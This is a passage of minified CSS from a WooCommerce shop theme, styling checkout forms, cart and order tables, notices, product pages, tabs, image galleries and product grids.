.wc-proceed-to-checkout a.checkout-button{margin-bottom:0}.woocommerce #respond input#submit.loading:after,.woocommerce a.button.loading:after,.woocommerce button.button.loading:after,.woocommerce input.button.loading:after,.woocommerce #respond input#submit.added:after,.woocommerce a.button.added:after,.woocommerce button.button.added:after,.woocommerce input.button.added:after{position:absolute;top:50%;right:5px;width:16px;height:16px;margin-left:5px;margin-top:-8px;font-weight:normal;line-height:16px;text-align:center;vertical-align:middle}.woocommerce form.login,.woocommerce form.register,.woocommerce form.lost_reset_password{padding:0;border:0}.woocommerce form.login input[type='text'],.woocommerce form.register input[type='text'],.woocommerce form.lost_reset_password input[type='text'],.woocommerce form.login input[type='email'],.woocommerce form.register input[type='email'],.woocommerce form.lost_reset_password input[type='email'],.woocommerce form.login input[type='password'],.woocommerce form.register input[type='password'],.woocommerce form.lost_reset_password input[type='password'],.woocommerce form.login input[type='tel'],.woocommerce form.register input[type='tel'],.woocommerce form.lost_reset_password input[type='tel']{width:100%}.woocommerce form.login input[type='submit'],.woocommerce form.register input[type='submit'],.woocommerce form.lost_reset_password input[type='submit']{margin-right:40px}.woocommerce form.login .woocommerce-form__label-for-checkbox,.woocommerce form.register .woocommerce-form__label-for-checkbox,.woocommerce form.lost_reset_password .woocommerce-form__label-for-checkbox{margin-left:40px;font-size:14px;font-weight:400}.woocommerce form.checkout #customer_details{padding-top:60px}.woocommerce form.lost_reset_password .form-row{width:100%}.woocommerce form.login,.woocommerce form.register{padding:0;margin:0;border:0;border-radius:3px}.woocommerce form.checkout_coupon{padding:0;margin:0 0 40px;border:0;border-radius:0}.woocommerce form.checkout_coupon p{font-size:14px;margin:0 10px 20px 0 !important}@media screen and (max-width:1023px){.woocommerce form.checkout_coupon p{width:100%;margin-bottom:10px !important}}.woocommerce form.checkout_coupon p.form-row{float:left;max-width:320px}.woocommerce #payment #place_order{float:none;margin-top:40px;margin-bottom:0}.woocommerce table td.product-name{font-family:"Arimo";font-size:16px;font-weight:700;text-transform:none;letter-spacing:0}.woocommerce table td.product-name a{border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce table td.product-name a:hover,.woocommerce table td.product-name a:focus{color:#222228;border-bottom-color:#dc5078}.woocommerce table td.product-name .product-quantity{opacity:.5;font-family:"Noto Sans";font-size:13px;font-weight:400;letter-spacing:0;text-transform:none}.woocommerce table td.product-name dl.variation{margin:10px 0;padding-left:20px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:normal;line-height:normal;border-left:1px solid currentColor}.woocommerce table td.product-name dl.variation dt,.woocommerce table td.product-name dl.variation dd{padding:0;font-weight:400;line-height:inherit}.woocommerce table td.product-name dl.variation dt{font-weight:700}.woocommerce table td.product-name dl.variation dd{margin:0}.woocommerce table td.product-name dl.variation dd p{line-height:inherit;font-size:14px}.woocommerce table td.product-total{max-width:33.333%}.woocommerce table.shop_table{width:100%;margin-bottom:40px;border:0;border-collapse:separate;border-spacing:0}.woocommerce table.shop_table thead th,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot th,.woocommerce table.shop_table thead td,.woocommerce table.shop_table tbody td,.woocommerce table.shop_table tfoot td{padding:5px 0;border:solid rgba(34,34,40,0.2);border-width:1px 0 0}.woocommerce table.shop_table thead th.product-total,.woocommerce table.shop_table tbody th.product-total,.woocommerce table.shop_table tfoot th.product-total,.woocommerce table.shop_table thead td.product-total,.woocommerce table.shop_table tbody td.product-total,.woocommerce table.shop_table tfoot td.product-total,.woocommerce table.shop_table thead th.product-subtotal,.woocommerce table.shop_table tbody th.product-subtotal,.woocommerce table.shop_table tfoot th.product-subtotal,.woocommerce table.shop_table thead td.product-subtotal,.woocommerce table.shop_table tbody td.product-subtotal,.woocommerce table.shop_table tfoot td.product-subtotal{text-align:right;padding-right:0}.woocommerce table.shop_table thead th,.woocommerce table.shop_table tbody th,.woocommerce table.shop_table tfoot th{font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6)}.woocommerce table.shop_table thead td:before,.woocommerce table.shop_table tbody td:before,.woocommerce table.shop_table tfoot td:before{margin-right:20px;font-family:"Noto Sans";font-size:15px;font-weight:400;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6)}.woocommerce table.shop_table thead td.actions,.woocommerce table.shop_table tbody td.actions,.woocommerce table.shop_table tfoot td.actions{padding:20px 0}.woocommerce table.shop_table thead td.product-remove,.woocommerce table.shop_table tbody td.product-remove,.woocommerce table.shop_table tfoot td.product-remove{padding-left:0}.woocommerce table.shop_table thead td.product-total,.woocommerce table.shop_table tbody td.product-total,.woocommerce table.shop_table tfoot td.product-total{color:#222228}.woocommerce table.shop_table thead td.product-subtotal,.woocommerce table.shop_table tbody td.product-subtotal,.woocommerce table.shop_table tfoot td.product-subtotal{font-size:16px}.woocommerce table.shop_table thead td.product-name:before,.woocommerce table.shop_table tbody td.product-name:before,.woocommerce table.shop_table tfoot td.product-name:before{line-height:1.4}.woocommerce table.shop_table thead td.product-quantity:before,.woocommerce table.shop_table tbody td.product-quantity:before,.woocommerce table.shop_table tfoot td.product-quantity:before{line-height:20px}.woocommerce table.shop_table thead:first-child tr:first-child th,.woocommerce table.shop_table tbody:first-child tr:first-child th,.woocommerce table.shop_table thead:first-child tr:first-child td,.woocommerce table.shop_table tbody:first-child tr:first-child td{border-top:0;padding-top:0}.woocommerce table.shop_table tfoot td{font-weight:normal}.woocommerce table.shop_table tfoot .cart-subtotal th,.woocommerce table.shop_table tfoot .cart-subtotal td{color:rgba(34,34,40,0.6)}.woocommerce table.shop_table tfoot .woocommerce-shipping-totals th,.woocommerce table.shop_table tfoot .woocommerce-shipping-totals td{padding-top:10px;padding-bottom:10px;color:#222228}.woocommerce table.shop_table tfoot .woocommerce-shipping-totals th.shipping-head{padding-top:20px}.woocommerce table.shop_table tfoot .order-total th{color:#222228}.woocommerce table.shop_table tfoot .order-total td{font-weight:700;color:#222228}.woocommerce table.shop_table .amount{font-size:14px;line-height:normal}.woocommerce table.shop_table td.actions input{font-size:15px}.woocommerce table.shop_table .order-total:first-child th,.woocommerce table.shop_table .order-total:first-child td{border-top-color:transparent}.woocommerce table.shop_table .order-total th{vertical-align:middle}.woocommerce table.shop_table .order-total td{text-align:right}.woocommerce table.shop_table .order-total .amount{font-size:34px;font-weight:700;color:#222228}.woocommerce table.shop_table .order-total .includes_tax{display:block}.woocommerce table.shop_table .order-total .includes_tax .amount{font-size:inherit;color:inherit}.woocommerce table.shop_table .cart-subtotal td{text-align:right}.woocommerce table.shop_table .fee th,.woocommerce table.shop_table .fee td{border-top:0}.woocommerce table.shop_table .fee td{text-align:right}.woocommerce table.shop_table .woocommerce-shipping-totals+.fee th,.woocommerce table.shop_table .woocommerce-shipping-totals+.fee td{padding-top:20px}@media screen and (max-width:767px){.woocommerce table.shop_table.shop_table_responsive tr.cart_item{padding:0 0 40px}.woocommerce table.shop_table.shop_table_responsive tr td:first-child{border-top:0}.woocommerce table.shop_table.shop_table_responsive tr td:last-child{border-bottom:0}.woocommerce table.shop_table.shop_table_responsive tr:nth-child(2n) td{background-color:transparent}.woocommerce table.shop_table.shop_table_responsive tr.shipping td:before{float:none;display:block;text-align:left}.woocommerce table.shop_table.shop_table_responsive input,.woocommerce table.shop_table.shop_table_responsive select{display:inline-block}}.woocommerce table.shop_table.woocommerce-checkout-review-order-table{margin-bottom:0}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name{padding-top:10px;padding-bottom:10px}.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead th,.woocommerce table.shop_table.woocommerce-checkout-review-order-table thead td{border-top:0}.woocommerce table.shop_table.woocommerce-checkout-review-order-table td.product-name dl.variation{font-size:13px}.woocommerce table.cart th{border-color:transparent}.woocommerce table.cart td{border:solid rgba(34,34,40,0.2);border-width:1px 0 0}.woocommerce table.cart td.product-thumbnail img{width:36px}.woocommerce table.cart td.product-price .amount{font-size:14px}.woocommerce table.cart td.product-subtotal .amount{color:#222228}.woocommerce table.shop_attributes{border-top:1px solid rgba(34,34,40,0.2)}.woocommerce table.shop_attributes th,.woocommerce table.shop_attributes td{line-height:1.8;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce table.shop_attributes th{width:auto;padding:10px 0}.woocommerce table.shop_attributes tr:nth-child(even) th,.woocommerce table.shop_attributes tr:nth-child(even) td{background-color:transparent}.woocommerce table.my_account_orders thead th,.woocommerce table.my_account_orders tbody th,.woocommerce table.my_account_orders tfoot th,.woocommerce table.my_account_orders thead td,.woocommerce table.my_account_orders tbody td,.woocommerce table.my_account_orders tfoot td{padding-right:0;padding-left:0}.woocommerce table.my_account_orders thead th:last-child,.woocommerce table.my_account_orders tbody th:last-child,.woocommerce table.my_account_orders tfoot th:last-child,.woocommerce table.my_account_orders thead td:last-child,.woocommerce table.my_account_orders tbody td:last-child,.woocommerce table.my_account_orders tfoot td:last-child{text-align:right}.woocommerce table.my_account_orders .amount{display:block}.woocommerce .woocommerce-notice,.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{position:relative;padding:20px 20px 20px 80px;margin-bottom:40px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:0;line-height:1.8;color:#222228;background-color:#fff;border-width:1px;border-style:solid;border-color:rgba(34,34,40,0.2);border-radius:1px}.woocommerce .woocommerce-notice:before,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before{display:flex;flex-direction:row;flex-wrap:wrap;align-items:center;justify-content:center;top:20px;left:20px;height:24px;font-size:18px !important;line-height:0;color:rgba(34,34,40,0.6)}.woocommerce .woocommerce-notice br,.woocommerce .woocommerce-error br,.woocommerce .woocommerce-info br,.woocommerce .woocommerce-message br{display:none}.woocommerce .woocommerce-notice strong,.woocommerce .woocommerce-error strong,.woocommerce .woocommerce-info strong,.woocommerce .woocommerce-message strong{font-weight:400;color:#222228}.woocommerce .woocommerce-notice a,.woocommerce .woocommerce-error a,.woocommerce .woocommerce-info a,.woocommerce .woocommerce-message a{color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-notice a:hover,.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-info a:hover,.woocommerce .woocommerce-message a:hover,.woocommerce .woocommerce-notice a:focus,.woocommerce .woocommerce-error a:focus,.woocommerce .woocommerce-info a:focus,.woocommerce .woocommerce-message a:focus{color:#222228;border-bottom-color:#dc5078}.woocommerce .woocommerce-notice a.button,.woocommerce .woocommerce-error a.button,.woocommerce .woocommerce-info a.button,.woocommerce .woocommerce-message a.button{position:relative;float:right;top:-5px;padding:5px 20px;margin:0 0 -10px 40px;line-height:1.8;color:#fff;background-color:#dc5078;border-width:0;border-color:transparent}.woocommerce .woocommerce-notice a.button:hover,.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-info a.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-notice a.button:focus,.woocommerce .woocommerce-error a.button:focus,.woocommerce .woocommerce-info a.button:focus,.woocommerce .woocommerce-message a.button:focus{color:#fff;background-color:#d83b68;border-color:transparent}.woocommerce .woocommerce-notice+.woocommerce-notice,.woocommerce .woocommerce-error+.woocommerce-notice,.woocommerce .woocommerce-info+.woocommerce-notice,.woocommerce .woocommerce-message+.woocommerce-notice,.woocommerce .woocommerce-notice+.woocommerce-error,.woocommerce .woocommerce-error+.woocommerce-error,.woocommerce .woocommerce-info+.woocommerce-error,.woocommerce .woocommerce-message+.woocommerce-error,.woocommerce .woocommerce-notice+.woocommerce-info,.woocommerce .woocommerce-error+.woocommerce-info,.woocommerce .woocommerce-info+.woocommerce-info,.woocommerce .woocommerce-message+.woocommerce-info,.woocommerce .woocommerce-notice+.woocommerce-message,.woocommerce .woocommerce-error+.woocommerce-message,.woocommerce .woocommerce-info+.woocommerce-message,.woocommerce .woocommerce-message+.woocommerce-message{margin-top:-20px}.woocommerce .woocommerce-error{border-color:#c84650}.woocommerce .woocommerce-error:before{color:#c84650}.woocommerce .woocommerce-error strong{color:#c84650}.woocommerce .woocommerce-error a:hover,.woocommerce .woocommerce-error a:focus{color:#c84650;border-bottom-color:#c84650}.woocommerce .woocommerce-error a.button{background-color:#c84650 !important}.woocommerce .woocommerce-error a.button:hover,.woocommerce .woocommerce-error a.button:focus{background-color:#a9323b !important}.woocommerce .woocommerce-message{border-color:#3c9678}.woocommerce .woocommerce-message:before{color:#3c9678}.woocommerce .woocommerce-message strong{color:#3c9678}.woocommerce .woocommerce-message a:hover,.woocommerce .woocommerce-message a:focus{color:#3c9678;border-bottom-color:#3c9678}.woocommerce .woocommerce-message a.button{background-color:#3c9678 !important}.woocommerce .woocommerce-message a.button:hover,.woocommerce .woocommerce-message a.button:focus{background-color:#2d725b !important}.woocommerce .woocommerce-notice.woocommerce-notice--success{border-color:#3c9678}.woocommerce .woocommerce-notice.woocommerce-notice--success:before{color:#3c9678}.woocommerce .woocommerce-notice.woocommerce-notice--success strong{color:#3c9678}.woocommerce .woocommerce-notice.woocommerce-notice--success a:hover,.woocommerce .woocommerce-notice.woocommerce-notice--success a:focus{color:#3c9678;border-bottom-color:#3c9678}.woocommerce .woocommerce-notice.woocommerce-notice--success a.button{background-color:#3c9678 !important}.woocommerce .woocommerce-notice.woocommerce-notice--success a.button:hover,.woocommerce .woocommerce-notice.woocommerce-notice--success a.button:focus{background-color:#2d725b !important}.woocommerce .term-description{display:block;width:100%;padding:0 0 40px;margin:0 0 40px;font-size:16px;text-align:left;color:#222228;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .term-description p{margin:0}.fy-badges{position:absolute;top:20px;left:0;z-index:40;text-align:left;user-select:none}.fy-badge-new,.fy-badge-onsale,.fy-badge-shipping{position:relative;display:block;top:0;left:0;width:auto;min-width:0;height:auto;min-height:0;padding:5px 20px;margin:0 0 1px;z-index:20;font-family:"Noto Sans";font-size:13px;font-weight:400;text-transform:none;letter-spacing:.025em;line-height:normal;text-align:center;border-radius:3px;color:#fff;background-color:#dc5078}.fy-badge-new{color:#fff;background-color:#222228}.fy-badge-shipping{color:#fff;background-color:#222228}.woocommerce .woocommerce-breadcrumb{display:none;position:relative;padding:20px 0;margin-bottom:40px;width:100%;color:rgba(34,34,40,0.4);background-color:transparent;z-index:1;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:0;border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-breadcrumb a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce .woocommerce-breadcrumb a:hover,.woocommerce .woocommerce-breadcrumb a:focus{color:#222228;border-color:#dc5078}.woocommerce.breadcrumbs-enabled .woocommerce-breadcrumb{display:block}.woocommerce .stock{font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:0;border-radius:3px}.woocommerce .stock.out-of-stock{color:#dc5078}.woocommerce .star-rating{font-size:14px}.woocommerce .star-rating:before{content:'\53\53\53\53\53';color:#fff}.woocommerce .star-rating span{color:#dc5078}.woocommerce .woocommerce-product-rating{line-height:normal}body.woocommerce-demo-store{border-top:40px solid transparent}p.demo_store{display:block;position:absolute;padding:0;z-index:60;line-height:40px;color:#fff;background-color:#dc5078;border-bottom:0;box-shadow:none}p.demo_store .woocommerce-store-notice__dismiss-link{display:none}.woocommerce .price{font-family:"Arimo";font-weight:700;text-transform:none;letter-spacing:0}.woocommerce .price .amount{font-family:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;color:currentColor}.woocommerce .price del,.woocommerce .price small{font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:0}.woocommerce .price del{opacity:1}.woocommerce .price ins{font-size:inherit;font-weight:inherit;text-decoration:inherit}.fy-navigation-products{width:1280px;margin:0 auto;display:block;position:relative;margin:40px auto;z-index:50;border-width:1px 0;border-style:solid;border-color:rgba(34,34,40,0.2)}@media screen and (max-width:1280px + (80px * 2)){.fy-navigation-products{width:100%;padding-right:80px;padding-left:80px}}@media screen and (max-width:1279px){.fy-navigation-products{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.fy-navigation-products{padding-right:20px;padding-left:20px}}@media screen and (max-width:1480px){.fy-navigation-products{padding-right:0;padding-left:0}}.fy-navigation-products>div{position:relative;z-index:1}.fy-navigation-products .fy-product-prev a,.fy-navigation-products .fy-product-next a{display:block;padding:20px 0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:100%;font-family:"Noto Sans";font-weight:400;text-transform:none;letter-spacing:.025em;color:rgba(34,34,40,0.4)}.fy-navigation-products .fy-product-prev a .icon,.fy-navigation-products .fy-product-next a .icon{float:left}.fy-navigation-products .fy-product-prev a:hover,.fy-navigation-products .fy-product-next a:hover,.fy-navigation-products .fy-product-prev a:focus,.fy-navigation-products .fy-product-next a:focus{color:#222228}.fy-navigation-products .fy-product-prev{text-align:left}.fy-navigation-products .fy-product-prev .icon{margin-right:10px}.fy-navigation-products .fy-product-next{text-align:right}.fy-navigation-products .fy-product-next .icon{margin-left:10px}.woocommerce div.product .product_title{font-size:50px;line-height:normal;color:#222228}.woocommerce div.product .woocommerce-product-rating{margin-top:10px}.woocommerce div.product .woocommerce-product-rating .star-rating{margin:2px 20px 0 0;transform:scale(1, 1)}.woocommerce div.product .woocommerce-product-rating .star-rating:before{color:#f2f2f2}.woocommerce div.product .woocommerce-product-rating .woocommerce-product-reviews{padding-left:10px;font-size:14px;letter-spacing:0;text-transform:none;color:rgba(34,34,40,0.4)}.woocommerce div.product p.price{padding-top:20px;margin-top:0;font-family:"Arimo";font-size:34px;font-weight:700;text-transform:none;letter-spacing:0;color:#dc5078}.woocommerce div.product p.price del{display:block;font-size:15px;color:rgba(34,34,40,0.6)}.woocommerce div.product p.price ins{display:block;color:#dc5078}.woocommerce div.product p.price small{font-size:14px;color:rgba(34,34,40,0.6)}.woocommerce div.product span.price{color:inherit}.woocommerce div.product span.price ins{font-weight:inherit}.woocommerce div.product p.stock{display:inline-block;padding:10px 20px;font-family:"Noto Sans";font-size:14px;text-transform:none;letter-spacing:0;line-height:normal;text-align:center;color:#222228}.woocommerce div.product p.stock:after{content:'';display:table;clear:both}.woocommerce div.product p.stock:after{content:'';display:table;clear:both}.woocommerce div.product p.stock.in-stock,.woocommerce div.product p.stock.out-of-stock,.woocommerce div.product p.stock.available-on-backorder{color:#fff;border-radius:3px}.woocommerce div.product p.stock.in-stock{background-color:#3c9678}.woocommerce div.product p.stock.out-of-stock{background-color:#c84650}.woocommerce div.product p.stock.available-on-backorder{background-color:#222228}.woocommerce div.product table.variations label{color:#222228}.woocommerce div.product a.reset_variations{font-size:14px;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6)}.woocommerce div.product a.reset_variations:hover,.woocommerce div.product a.reset_variations:focus{color:#222228}.woocommerce div.product .woocommerce-variation .woocommerce-variation-decription,.woocommerce div.product .woocommerce-variation .woocommerce-variation-price{margin-bottom:20px}.woocommerce div.product .woocommerce-variation span.price{font-size:29px;color:#dc5078}.woocommerce div.product div.summary{width:100% !important;padding-top:20px;padding-left:80px;margin-bottom:40px}@media screen and (max-width:1023px){.woocommerce div.product div.summary{padding-top:0;padding-left:0}}.woocommerce div.product .woocommerce-product-details__short-description{font-size:14px;margin-bottom:40px}.woocommerce div.product .woocommerce-product-details__short-description p{margin-bottom:20px}.woocommerce div.product .product_meta{font-size:14px;text-transform:none;letter-spacing:0;color:rgba(34,34,40,0.6)}.woocommerce div.product .product_meta>span{display:block}.woocommerce div.product .product_meta a{color:rgba(34,34,40,0.6);border-bottom:1px solid rgba(34,34,40,0.2)}.woocommerce div.product .product_meta a:hover,.woocommerce div.product .product_meta a:focus{color:#222228;border-color:#dc5078}.woocommerce div.product .single_variation_wrap .single_variation{padding-bottom:20px}.woocommerce div.product form.cart{display:block}.woocommerce div.product form.cart .quantity{margin-right:5px !important}.woocommerce div.product form.cart .variations label{font-weight:700}.woocommerce div.product .fy-product-share{margin-top:40px}.woocommerce div.product .fy-product-share .fy-share{padding:0;text-align:left}.woocommerce div.product .fy-product-share .fy-share ul{margin:0}.woocommerce div.product .fy-product-share .fy-share h5{text-align:left;color:rgba(34,34,40,0.4)}.woocommerce div.product .woocommerce-tabs{display:block;width:1280px;margin:0 auto}@media screen and (max-width:1280px + (80px * 2)){.woocommerce div.product .woocommerce-tabs{width:100%;padding-right:80px;padding-left:80px}}@media screen and (max-width:1279px){.woocommerce div.product .woocommerce-tabs{padding-right:40px;padding-left:40px}}@media screen and (max-width:321px){.woocommerce div.product .woocommerce-tabs{padding-right:20px;padding-left:20px}}@media screen and (max-width:1480px){.woocommerce div.product .woocommerce-tabs{padding-right:0;padding-left:0}}.woocommerce div.product .woocommerce-tabs ul.tabs{padding-left:0;margin:0;font-size:0}.woocommerce div.product .woocommerce-tabs ul.tabs:before{border-bottom-width:1px;border-bottom-color:rgba(34,34,40,0.2)}.woocommerce div.product .woocommerce-tabs ul.tabs:after{display:none !important}.woocommerce div.product .woocommerce-tabs ul.tabs li{padding:0;margin:0;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;color:#222228;background-color:transparent !important;border:0;border-radius:0}@media screen and (max-width:767px){.woocommerce div.product .woocommerce-tabs ul.tabs li{width:100%;border-radius:0}}.woocommerce div.product .woocommerce-tabs ul.tabs li:before,.woocommerce div.product .woocommerce-tabs ul.tabs li:after{display:none}.woocommerce div.product .woocommerce-tabs ul.tabs li>a{display:block;position:relative;padding:20px 40px;font-family:"Noto Sans";font-size:14px;font-weight:400;text-transform:none;letter-spacing:.025em;color:rgba(34,34,40,0.6);border:0}@media screen and (max-width:767px){.woocommerce div.product .woocommerce-tabs ul.tabs li>a{padding-right:0;padding-left:0}}.woocommerce div.product .woocommerce-tabs ul.tabs li>a:before{content:'';position:absolute;bottom:0;right:0;width:0;height:1px;background-color:#dc5078;transition:all .3s ease-in-out 0s}.woocommerce div.product .woocommerce-tabs ul.tabs li>a:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li>a:focus{color:#222228}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{position:relative;z-index:20}.woocommerce div.product .woocommerce-tabs ul.tabs li.active>a{color:#222228;background-color:transparent}.woocommerce div.product .woocommerce-tabs ul.tabs li.active>a:before{left:0;width:100%}.woocommerce div.product .woocommerce-tabs .panel{display:block;position:relative;padding:40px;margin:0;border:0;border-radius:0}@media screen and (max-width:1023px){.woocommerce div.product .woocommerce-tabs .panel{padding-right:0;padding-left:0}}.woocommerce div.product .woocommerce-tabs .panel .properites__icons{display:block;padding:0 0 40px}.woocommerce div.product .woocommerce-tabs .panel .properites__icons img{display:inline-block;margin-left:5px}.woocommerce div.product .related,.woocommerce div.product .upsells{display:block;margin-top:80px}.woocommerce div.product .related h2,.woocommerce div.product .upsells h2{position:relative;margin-bottom:40px;font-size:29px;text-align:center;color:#222228}.woocommerce div.product div.images{width:100% !important;padding:0 0 20px 0}.woocommerce div.product div.images a{display:block;position:relative}.woocommerce div.product div.images div.thumbnails{padding-top:20px}.woocommerce div.product div.images div.thumbnails .js-lazy-parent{visibility:visible}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{top:20px;right:20px;z-index:40;background-image:url('data:image/svg+xml;charset=UTF-8,<?xml version="1.0" ?><svg fill="rgba(0, 0, 0, 0.6)" width="24" height="24" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path class="shape" d="M17.8,18.1l-3.2-3.2c1.8-2.2,1.7-5.3-0.3-7.4c-2.1-2.1-5.6-2.1-7.7,0c-2.1,2.1-2.1,5.6,0,7.7 c2,2,5.2,2.1,7.4,0.3l3.2,3.2c0.2,0.2,0.5,0.2,0.7,0S18,18.3,17.8,18.1z M13.6,14.6c-1.7,1.7-4.6,1.7-6.3,0s-1.7-4.6,0-6.3 s4.6-1.7,6.3,0S15.4,12.9,13.6,14.6z"></path></svg>');background-color:#fff;background-position:center;background-repeat:no-repeat;box-shadow:none;transition:all .3s ease-in-out 0s}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce div.product div.images .woocommerce-product-gallery__trigger img{display:none}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .woocommerce-product-gallery__trigger:focus{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.no-shadow .woocommerce div.product div.images .woocommerce-product-gallery__trigger:focus{box-shadow:none}.woocommerce div.product div.images .woocommerce-product-gallery__image{margin-bottom:20px}.woocommerce div.product div.images .woocommerce-product-gallery__image a{z-index:1}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .fy-flex-container{margin-left:-20px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .fy-flex-container>[class*="fy-flex-column"]{padding-left:20px}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;z-index:30 !important}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:0}.woocommerce .page-title{display:none;padding:0 0 40px 0;color:#222228;text-align:center}.woocommerce .fy-products-container{display:block;width:100%;padding-top:40px;margin-bottom:-40px;clear:both}.woocommerce .products.related .fy-products-container,.woocommerce .products.upsells .fy-products-container,.woocommerce .cross-sells .fy-products-container{padding-top:0}.woocommerce .fy-product-column{margin-bottom:40px}.woocommerce .fy-products .fy-product{position:relative;display:block !important;float:none !important;width:100% !important;margin:0 !important;text-align:center;z-index:1;background-color:transparent;transition:all .3s ease-in-out 0s}.woocommerce .fy-products .fy-product.fy-product-card{overflow:hidden;border-radius:3px;box-shadow:0 2px 10px rgba(0,0,0,0.15)}.no-shadow .woocommerce .fy-products .fy-product.fy-product-card{box-shadow:none}.woocommerce .fy-products .fy-product.fy-product-card:hover,.woocommerce .fy-products .fy-product.fy-product-card.focus{box-shadow:0 8px 40px rgba(0,0,0,0.2)}.no-shadow .woocommerce .fy-products .fy-product.fy-product-card:hover,.no-shadow .woocommerce .fy-products .fy-product.fy-product-card.focus{box-shadow:none}.woocommerce .fy-products .fy-product .fy-product-image{display:block;margin:0 auto;background-color:#fff;transition:all .3s ease-in-out 0s}.woocommerce .fy-products .fy-product .fy-product-image img{min-width:100%;height:auto}.woocommerce .fy-products .fy-product .fy-product-image .woocommerce-placeholder+.fy-loading{display:none}.woocommerce .fy-products .fy-product .fy-product-container{position:relative;padding:20px 20px 40px;z-index:1;background-color:#fff}.woocommerce .fy-products .fy-product h3{padding:0 0 10px;margin:0;font-size:21px;line-height:1.6;color:#222228}.woocommerce .fy-products .fy-product h3:before{display:none}.woocommerce .fy-products .fy-product h3 span{border-bottom:1px solid rgba(34,34,40,0.2);transition:all .3s ease-in-out 0s}.woocommerce .fy-products .fy-product .star-rating{display:none;margin:0 auto 10px;transform:scale(.8, .8);transform-origin:50%}.woocommerce .fy-products .fy-product .star-rating:before{color:#f2f2f2}.woocommerce .fy-products .fy-product .star-rating span{color:#dc5078}.woocommerce .fy-products .fy-product .price{display:block;padding:10px 0;margin:0;line-height:12px;color:#dc5078}.woocommerce .fy-products .fy-product .price del,.woocommerce .fy-products .fy-product .price small{color:rgba(34,34,40,0.6)}.woocommerce .fy-products .fy-product .price ins{color:#dc5078}.woocommerce .fy-products .fy-product .button{opacity:0;display:inline-block;position:absolute;bottom:40px;left:50%;z-index:1;transform:translateX(-50%);padding:10px 40px;font-size:12px;line-height:12px;white-space:nowrap;transition-property:opacity, color, background-color, box-shadow;transition-duration:.3s;transition-timing-function:ease-in-out}.woocommerce .fy-products .fy-product:hover .button,.woocommerce .fy-products .fy-product.focus .button{opacity:1}.woocommerce .fy-products .fy-product .added_to_cart{display:none !important}.woocommerce .fy-products .fy-product .fy-badges{top:10px;left:-10px}.woocommerce .fy-products .fy-product.fy-product-card .fy-badges{left:10px}.woocommerce .fy-products .fy-product .woocommerce-loop-product__link{position:relative;z-index:1}.woocommerce .fy-products .fy-product:hover,.woocommerce .fy-products .fy-product.focus{z-index:20}.woocommerce .fy-products .fy-product:hover h3 span,.woocommerce .fy-products .fy-product.focus h3 span{border-color:#dc5078}.woocommerce .fy-products .fy-product-categories{margin-top:20px}.woocommerce .fy-products .fy-term .fy-term-image img,.woocommerce .fy-products .fy-term-card .fy-term-image img{position:absolute;width:130%;max-width:130%;left:-15%;top:50%;transform:translateY(-50%)}.woocommerce .woocommerce-loop-product__link{display:block;min-width:100%;color:#222228}.woocommerce .woocommerce-loop-product__link:hover,.woocommerce .woocommerce-loop-product__link.focus{color:#222228}.woocommerce.shop-add-to-cart-disabled .fy-products .fy-product h3{padding-bottom:5px}.woocommerce.shop-add-to-cart-disabled .fy-products .fy-product .price{line-height:normal}.woocommerce.shop-add-to-cart-disabled .fy-products .fy-product .button{display:none}.woocommerce .woocommerce-result-count{padding:10px 0 !important;margin:0 20px 0 0;font-family:"Noto Sans";font-size:15px;text-transform:none;letter-spacing:0;line-height:22px;color:rgba(34,34,40,0.4)}@media screen and (max-width:767px){.woocommerce .woocommerce-result-count{display:block;width:100%;text-align:center}}.woocommerce .woocommerce-ordering{margin-bottom:0}@media screen and (max-width:767px){.woocommerce .woocommerce-ordering{display:block;width:100%;text-align:center}}.woocommerce .woocommerce-ordering select{font-family:"Noto Sans";text-transform:none;letter-spacing:0}.woocommerce nav.woocommerce-pagination{position:relative;width:100%;padding:0 120px;margin:40px auto;font-family:"Noto Sans";font-size:14px;text-align:center}@media screen and (max-width:767px){.woocommerce nav.woocommerce-pagination{padding:0 80px}}.woocommerce nav.woocommerce-pagination ul{border:0 